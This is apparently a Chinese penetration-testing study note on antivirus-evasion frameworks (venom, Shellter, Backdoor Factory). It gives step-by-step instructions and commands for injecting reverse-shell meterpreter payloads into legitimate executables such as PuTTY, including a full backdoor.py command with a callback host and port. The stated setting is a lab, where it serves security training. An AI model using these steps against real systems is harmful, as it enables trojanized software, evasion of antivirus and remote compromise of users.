内网渗透 day11-免杀框架

免杀框架

目录

1. venom框架



cd venom进入venom文件夹中./venom.sh进入venom框架中

选择2进入windows的payload模块



再次2选择dll的shell编码格式

输入要反弹到的ip地址

输入端口



选择payload

填写生成文件的文件名



选择文件后缀



选择下发方式



这里选择手动下放进行测试,将两个文件复制粘贴到靶机上



运行installer.bat,显示成功反弹meterpreter会话



选择8进入逃避恶意接口检测的payload

接着选择4选择返回meterpreter会话



将bat和ps1放到同一个文件夹下运行bat文件

成功反弹meterpreter会话





2. shelltel框架



windows下直接双击shellter.exe

|



A:自动选择shellcode M:手动配置参数 H:help |

选择A自动选择shellcode,N不检查当前版本



输入要注入的程序

首先会把pe文件备份到shellter-backups文件夹下,原本的文件被覆盖了。



是否启用隐藏模块(这里选择不启用N)



选择payload模块



输入ip和端口

双击被注入的程序程序

成功反弹会话



3. backdoor factory(BDP)

检测pe文件是否允许注入shellcode

|

./backdoor.py -f ../putty32.exe -S -f:要注入的pe文件 -c:code cave(代码裂缝) -l:代码裂缝⼤⼩ -s:选择使⽤ payload 类型 -S:检测pe文件是否支持注入shellcode -H:选择回连服务器地址 -P:回连服务器端⼝ -J:使⽤多代码裂缝注⼊ |



探测可注入的裂缝大小

|

./backdoor.py -f ../putty32.exe -c -l 200 |





查看可用的payload

|

./backdoor.py -f ../putty32.exe -s show |

生成免杀pe文件

|

./backdoor.py -f ../putty32.exe -s iat_reverse_tcp_stager_threaded -H 10.211.55.2 -P 3333 -J -o payload.exe |

成功运行putty32并且反弹会话

最新文章

- mvc添加多条数据到数据库

- drawRect与setNeedsDisplay简单介绍

- px 与 dp, sp换算公式?

- WCF分布式开发步步为赢(9):WCF服务实例激活类型编程与开发

- debian7 更换GCC版本

- 从源码角度深入理解LayoutInflater

- c++ try throw catch

- 【最新】让快捷方式 实现相对路径——非.bat方式实现

- anaconda 环境新建/删除/拷贝 jupyter notebook上使用python虚拟环境 TensorFlow

- error: Cannot find OpenSSL's <evp.h> Mac

- 获取gcc和clang的内置宏定义

- C#编程语法积累(二)

- 洛谷 P4515 [COCI2009-2010#6] XOR

- 20155308『网络对抗技术』Exp7:网络欺诈防范

- Uploadify3.2中文提示

- Android中五种常用的menu

- win8中的gridview和listview控件微软链接

- layui图片显示

- gruop by报错this is incompatible with sql_mode=only_full_group_by

- 轻松转移github项目步骤